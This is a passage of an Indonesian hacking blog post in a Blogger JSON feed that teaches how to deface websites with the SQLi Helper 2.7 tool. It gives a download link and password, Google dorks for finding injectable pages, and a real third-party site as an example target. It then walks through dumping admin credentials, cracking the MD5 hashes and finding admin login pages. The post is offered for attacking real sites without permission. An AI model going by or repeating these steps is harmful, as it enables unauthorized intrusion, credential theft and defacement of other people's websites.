href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 